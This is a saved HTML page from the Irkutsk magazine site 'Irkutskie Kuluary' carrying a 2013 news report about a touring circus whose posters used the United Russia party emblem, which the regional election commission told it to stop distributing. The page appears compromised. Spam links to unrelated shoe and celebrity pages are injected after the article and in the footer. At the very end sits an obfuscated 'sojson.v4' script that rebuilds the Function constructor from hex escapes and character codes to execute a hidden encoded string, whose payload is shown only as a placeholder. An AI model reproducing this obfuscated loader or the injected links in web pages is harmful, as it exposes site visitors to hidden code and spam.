

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/stati/gastroliruyushchij-po-nizhneudinsku-tsirk-shapito-ispolzoval-v-svoikh-afishakh-emblemu-edinoj-rossii.html
body_size: 7767
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/stati/gastroliruyushchij-po-nizhneudinsku-tsirk-shapito-ispolzoval-v-svoikh-afishakh-emblemu-edinoj-rossii.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="og:type" content="article" />
  <meta name="og:image" content="https://kuluars.info/images/sha.jpg" />
  <meta name="og:title" content="Гастролирующий по Нижнеудинску цирк-шапито использовал в своих афишах эмблему «Единой России»" />
  <meta name="og:description" content="Избирательная комиссия Иркутской области по жалобе представителя КПРФ рекомендовала администрации гастролирующего по Нижнеудинску цирка-шапито прекратить распространение своих рекламных листовок, соде" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Гастролирующий по Нижнеудинску цирк-шапито использовал в своих афишах эмблему «Единой России» - Иркутские Кулуары</title>
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=144&amp;catid=8&amp;id=2386&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=3002" type="text/css" />
  <link rel="stylesheet" href="https://kuluars.info/plugins/content/jllike/js/buttons.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=12" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="https://kuluars.info/plugins/content/jllike/js/buttons.js?5" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
            var jllickeproSettings = {
                url : "http://kuluars.info",
                typeGet : "0",
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };
  </script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/stati']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 24.01.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/11.png" alt="11.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/stati.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
						
						<!-- Begin Content -->
						<div class="item-page">

	<h2>
			<a href="/stati/gastroliruyushchij-po-nizhneudinsku-tsirk-shapito-ispolzoval-v-svoikh-afishakh-emblemu-edinoj-rossii.html">
		Гастролирующий по Нижнеудинску цирк-шапито использовал в своих афишах эмблему «Единой России»</a>
		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="create">
	Создано: 30.08.2013 17:20	</dd>
	<dd class="hits">
	Просмотров: 1405	</dd>
	</dl>



<p>Избирательная комиссия Иркутской области по жалобе представителя КПРФ рекомендовала администрации гастролирующего по Нижнеудинску цирка-шапито прекратить распространение своих рекламных листовок, содержащих эмблему партии «Единая Россия». Как сообщили «МК Байкал» сегодня, 30 августа, в пресс-службе облизбиркома, как выяснилось, коллектив цирка гастролирует с подобными афишами по разным субъектам федерации с начала года, и в коллективе не знали о проведении выборов в Иркутской области в дни гастролей.</p>
<p> </p>
<p>«В жалобе представителя КПРФ содержалась информация о том, что в городе Нижнеудинске распространяется реклама цирка-шапито, содержащая эмблему партии «Единая Россия», — сообщили в пресс-службе. — Согласно полученному пояснению от «Единой России», партия не давала разрешения на использование своей символики».</p>
<p> </p>
<p>В ответ на полученные замечания о недопустимости размещения агитационных материалов без оплаты их из избирательного фонда кандидата или избирательного объединения администрация цирка приняла меры по ретушированию эмблемы партии на своих афишах. В Избирательной комиссии приняли решение направить представление в территориальное подразделение органов внутренних дел с тем, чтобы в случаях обнаружения афиш цирка с символикой партии, принимались меры по пресечению их распространения.</p>
<p> </p>
<p>Источник: <a rel="nofollow" href="http://baikal.mk.ru/">http://baikal.mk.ru/</a></p><span class="keys_words"><a class="links_good_rands" href="https://www.scelf.fr/ushop/product-category/adidas-yeezy-350/">adidas Yeezy Boost 350</a></span>				<div class="jllikeproSharesContayner jllikepro_2386">
				<input type="hidden" class="link-to-share" id="link-to-share-2386" value="http://kuluars.info/stati/gastroliruyushchij-po-nizhneudinsku-tsirk-shapito-ispolzoval-v-svoikh-afishakh-emblemu-edinoj-rossii.html"/>
				<input type="hidden" class="share-title" id="share-title-2386" value="Гастролирующий по Нижнеудинску цирк-шапито использовал в своих афишах эмблему «Единой России»"/>
				<input type="hidden" class="share-image" id="share-image-2386" value="https://kuluars.info/images/sha.jpg"/>
				<input type="hidden" class="share-id" value="2386"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-2386">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Вконтакте" class="like l-vk" id="l-vk-2386">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-2386">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Одноклассники" class="like l-ok" id="l-ok-2386">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Google+" class="like l-gp" id="l-gp-2386">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Мой мир" class="like l-ml" id="l-ml-2386">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-2386">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Pinterest" class="like l-pinteres" id="l-pinteres-2386">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>						<div>
							<a rel="nofollow" style="text-decoration:none; color: #c0c0c0; font-family: arial,helvetica,sans-serif; font-size: 5pt; " target="_blank" href="http://joomline.ru/rasshirenija/plugin/jllike.html">Social Like</a>
						</div>
					</div>
				</div>
			</div>
<br><br>

	
<script type="text/javascript">
<!--
var jcomments=new JComments(2386, 'com_content','/component/jcomments/');
jcomments.setList('comments-list');
//-->
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<span>
		<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
		<label for="comments-form-name">Имя</label>
	</span>
</p>
<p>
	<span>
		<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
	</span>
</p>
<p>
	<span>
		<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="/component/jcomments/captcha/18041.html" width="121" height="60" alt="Защитный код" /><br />
		<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
		<input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6" /><br />
	</span>
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
<div>
	<input type="hidden" name="object_id" value="2386" />
	<input type="hidden" name="object_group" value="com_content" />
</div>
</form>
<script type="text/javascript">
<!--
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}

if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
//-->
</script>
<div id="comments-footer" align="center"><a rel="nofollow" href="http://www.joomlatune.ru" title="JComments" target="_blank">JComments</a></div>
</div></div>

						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p style="text-align: center;">ВСЕГДА ЧИТАЮ ЖУРНАЛ С УДОВОЛЬСТВИЕМ, ПОРАЖАЮСЬ СМЕЛОСТИ СУЖДЕНИЙ. ЖЕЛАЮ БОЛЕЕ ГЛУБОКОГО АНАЛИЗА ЯВЛЕНИЙ И БОЛЬШЕ ЗАДИРИСТОСТИ</p>
<p style="text-align: center;"> Николай Куцый, профессор, доктор технических наук</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/nd5.jpg"><img src="/images/new/random/nd5.jpg" alt="nd5.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://www.rokytnice.com/en/efdbbamshop/celebrity/latest/a68888293/taylor-swift-floral-corset-minidress-late-night-with-seth-meyers-interview-details/">Taylor Swift Wears a Floral Corset Set on the Seth Meyers Show
</a><br/><a class="keys_words" href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/">Nike&amp;#039;s M2K Tekno Gets A Volt Colouring - nike junior lightweight windrunner jacket black - Nike Vomero 18 Review: Bigger is Better
</a><br/><a class="keys_words" href="https://www.fenua-environnement.com/facbehzshop/shoe-reviews/nike-vomero-18-review/">Nike Vomero 18 Review: Bigger is Better - Nike Air Max 95 Cuban Link velvet brown UK 5 - Cheap Fenua-environnement Jordan Outlet
</a><br/><a class="keys_words" href="/dcbfxshop">nike air foamposite one anthracite for christmas 2023</a><br/><a class="keys_words" href="/dcbbddzshop">nike sb rugged track pants black</a><br/><a class="keys_words" href="/dcbbbfyshop">air jordan 4 white pinkct</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='6097c'></span></body>
</html>